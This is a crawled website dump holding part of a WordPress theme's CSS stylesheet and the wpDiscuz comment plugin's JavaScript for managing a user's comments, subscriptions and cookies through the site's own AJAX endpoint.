	width: 8px;
	height: 8px;
}
.single ul li ol {
	counter-reset: list-1;
}
.single ul li ol li:before {
	counter-increment: list-1;
	content: counters(list-1, ".");
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
  height: auto;
  vertical-align: bottom;
}
.single iframe {
      width: 100%;
    height: 370px;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
	width: 50%;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: right;
	width: 50%;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
	overflow: hidden;
	float: left;
	 width: 145px;
  height: 190px;
	position: relative;
	margin-right: 20px;
	font-size: 13px;
	line-height: 18px;
	padding-bottom: 5px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
	color: #010101;
}
.related li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
	position: relative;
	margin-bottom: 7px;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 150px;
	height: 95px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
	vertical-align: bottom;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__name_width50{
	width: 50%;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist li:last-child .comment {
	border-bottom: none;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	right: 25px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
}
@media screen and (max-width: 1023px) {
	.sidebar {
		display: none;
	}
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 200;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title{
		text-align: center;	
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 15px;
		width: 100%;

	}
	.post-share {
		float: none;
		width: 100%;
		text-align: center;
	}
	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}
	.related li:nth-child(odd) {
		clear: both;
		margin-right: 20px;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 150px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

.top-posts-wrap_remove-sidebar{
	max-width: 660px;
}
.top-posts-wrap_remove-sidebar{
	float: left;
}
.section_popular-home{
	float: right;
}
.top-widgets-wrap{
	overflow: hidden;
}
.no_main_menu {
	padding: 0;
}
@media screen and (max-width: 1023px) {
	.section_popular-home{
		display: none;
	}
	.top-posts-wrap_remove-sidebar{
		margin: 0 auto;
		float: none;
	}

	.content_remove-sidebar .posts_home .posts__item:nth-child(2n) {
		margin-right: 0 !important;
	}	
	.content_remove-sidebar .posts_home .posts__item:nth-child(2n+1) {
		clear: both;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
		clear: none;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
		margin-right: 20px;
	}
}

.main-menu_sticky-enable .main-menu{
	position: fixed;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 4px rgba(0,0,0,0.5);
	width: 1000px;
}
.main-menu_sticky-enable{
	padding-bottom: 60px;
}

@media screen and (max-width: 1023px) {
	.main-menu_sticky-enable .main-menu{
		position: static;
		width: auto;
	}
	.main-menu_sticky-enable{
		padding-bottom: 0;
	}
}

.widget_recentpost_morkovin_widget .section-posts__item_margin {
	margin: 0 0 7px 10px;
}

.post-ratings {
	font-size: 12px;
}

@media (max-width: 520px) {
	.slider {
		display: none;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sushi-box.su/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5
body_size: 1827
content:
;
jQuery(document).ready(function ($) {
    var refreshAfterDeleting = 0;
    var isNativeAjaxEnabled = wpdiscuzAjaxObj.wpdiscuz_options.isNativeAjaxEnabled;
    $(document).delegate('.wpd-info,.wpd-page-link,.wpd-delete-content,.wpd-user-email-delete-links', 'click', function (e) {
        e.preventDefault();
    });

//    $('#wc_delete_content_message').delay(3000).fadeOut(1500, function () {
//        $(this).remove();
//        location.href = location.href.substring(0, location.href.indexOf('delete') - 1);
//    });

    $(document).delegate('.wpd-info.wpd-not-clicked', 'click', function (e) {
        var btn = $(this);
        btn.removeClass('wpd-not-clicked');
        var data = new FormData();
        data.append('action', 'wpdGetInfo');
        wpdFullInfo(btn, data);
        return false;
    });

    function wpdFullInfo(btn, data) {
        var icon = $('.fas', btn);
        var oldClass = icon.attr('class');
        icon.removeClass();
        icon.addClass('fas fa-pulse fa-spinner');
        var ajax = isNativeAjaxEnabled ? getUCAjaxObj(false, data) : getUCACustomAjaxObj(false, data);
        ajax.done(function (response) {
            btn.addClass('wpd-not-clicked');
            icon.removeClass();
            icon.addClass(oldClass);
            if (response) {
                $('#wpdUserContentInfo').html(response);
                $('#wpdUserContentInfo ul.wpd-list .wpd-list-item:first-child').addClass('wpd-active');
                $('#wpdUserContentInfo div.wpd-content .wpd-content-item:first-child').addClass('wpd-active');

                if (!($('#wpdUserContentInfo').is(':visible'))) {
                    $('#wpdUserContentInfoAnchor').trigger('click');
                }
            }
        });
    }

    $(document).delegate('.wpd-list-item', 'click', function () {
        var relValue = $('input.wpd-rel', this).val();
        $('#wpdUserContentInfo .wpd-list-item').removeClass('wpd-active');
        $('#wpdUserContentInfo .wpd-content-item').removeClass('wpd-active');
        $(this).addClass('wpd-active');
        $('#wpdUserContentInfo #' + relValue).addClass('wpd-active');
    });


    $(document).delegate('.wpd-page-link.wpd-not-clicked', 'click', function (e) {
        var btn = $(this);
        btn.removeClass('wpd-not-clicked');
        var goToPage = btn.data('wpd-page');
        var action = $('.wpd-active .wpd-pagination .wpd-action').val();
        var data = new FormData();
        data.append('action', action);
        data.append('page', goToPage);
        var ajax = isNativeAjaxEnabled ? getUCAjaxObj(true, data) : getUCACustomAjaxObj(true, data);
        ajax.done(function (response) {
            btn.addClass('wpd-not-clicked');
            if (response) {
                $('.wpd-content-item.wpd-active').html(response);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });

    $(document).delegate('.wpd-delete-content.wpd-not-clicked', 'click', function () {

        var btn = $(this);
        var id = parseInt(btn.data('wpd-content-id'));
        if (!isNaN(id)) {
            var action = btn.data('wpd-delete-action');
            if (action == 'wpdDeleteComment' && !confirm(wpdiscuzUCObj.msgConfirmDeleteComment)) {
                return false;
            } else if (action == 'wpdCancelSubscription' && !confirm(wpdiscuzUCObj.msgConfirmCancelSubscription)) {
                return false;
            } else if (action == 'wpdCancelFollow' && !confirm(wpdiscuzUCObj.msgConfirmCancelFollow)) {
                return false;
            }
            var icon = $('i', btn);
            var oldClass = icon.attr('class');
            var goToPage = $('.wpd-wrapper .wpd-page-number').val();
            var childCount = $('.wpd-content-item.wpd-active').children('.wpd-item').length;
            btn.removeClass('wpd-not-clicked');
            icon.removeClass().addClass('fas fa-pulse fa-spinner');
            if (childCount == 1 && goToPage > 0) {
                goToPage = goToPage - 1;
            }

            var data = new FormData();
            data.append('id', id);
            data.append('page', goToPage);
            data.append('action', action);


            var ajax = isNativeAjaxEnabled ? getUCAjaxObj(false, data) : getUCACustomAjaxObj(false, data);
            ajax.done(function (response) {
                btn.addClass('wpd-not-clicked');
                icon.removeClass().addClass(oldClass);
                $('.wpd-content-item.wpd-active').html(response);
                if (action == 'wpdDeleteComment' || action == 'wpdCancelFollow') {
                    refreshAfterDeleting = 1;
                }
            });

        }
    });

    $(document).delegate('[data-lity-close]', 'click', function (e) {
        if ($(e.target).is('[data-lity-close]')) {
            if (refreshAfterDeleting) {
                window.location.reload(true);
            }
        }
    });

    $(document).delegate('.wpd-user-email-delete-links.wpd-not-clicked', 'click', function () {
        var btn = $(this);
        btn.removeClass('wpd-not-clicked');
        $('.wpd-loading', btn).addClass('wpd-show');
        var data = new FormData();
        data.append('action', 'wpdEmailDeleteLinks');
        var ajax = isNativeAjaxEnabled ? getUCAjaxObj(false, data) : getUCACustomAjaxObj(false, data);
        ajax.done(function (response) {
            btn.addClass('wpd-not-clicked');
            $('[data-lity-close]', window.parent.document).trigger('click');
        });
    });

    $(document).delegate('.wpd-user-settings-button.wpd-not-clicked', 'click', function () {
        var btn = $(this);
        btn.removeClass('wpd-not-clicked');
        var guestAction = btn.data('wpd-delete-action');
        console.log(guestAction);
        if (guestAction !== 'deleteCookies') {
            btn.find('.wpd-loading').addClass('wpd-show');
            var data = new FormData();
            data.append('action', 'wpdGuestAction');
            data.append('guestAction', guestAction);
            var ajax = isNativeAjaxEnabled ? getUCAjaxObj(false, data) : getUCACustomAjaxObj(false, data);
            ajax.done(function (response) {
                btn.addClass('wpd-not-clicked');
                btn.find('.wpd-loading').removeClass('wpd-show');
                try {
                    var r = $.parseJSON(response);
                    btn.after(r.message);
                    var messageWrap = btn.next('.wpd-guest-action-message');
                    messageWrap.fadeIn(100).fadeOut(7000, function () {
                        messageWrap.remove();
                        if (parseInt(r.code) === 1) {
                            btn.parent().remove();
                            guestActionDeleteCookieClass();
                        }
                    });
                } catch (e) {
                    console.log(e);
                }
            });
        } else {
            wpdDeleteAllCookies();
        }
    });

    function guestActionDeleteCookieClass() {
        if (!$('.wpd-delete-all-comments').length && !$('.wpd-delete-all-subscriptions').length) {
            $('.wpd-delete-all-cookies').parent().addClass('wpd-show');
        }
    }

    function wpdDeleteAllCookies() {
        var wpdCookies = document.cookie.split(";");
        for (var i = 0; i < wpdCookies.length; i++) {
            var wpdCookie = wpdCookies[i];
            var eqPos = wpdCookie.indexOf("=");
            var name = eqPos > -1 ? wpdCookie.substr(0, eqPos) : wpdCookie;
            Cookies.remove(name.trim());
        }
        Cookies.remove(wpdiscuzAjaxObj.wpdiscuz_options.lastVisitKey, {path: window.location});
        location.reload(true);
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getUCAjaxObj(isShowTopLoading, data) {
        if (isShowTopLoading) {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.url,
            data: data,
            contentType: false,
            processData: false,
        });
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getUCACustomAjaxObj(isShowTopLoading, data) {
        if (isShowTopLoading) {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.customAjaxUrl,
            data: data,
            contentType: false,
            processData: false,
        });
    }
});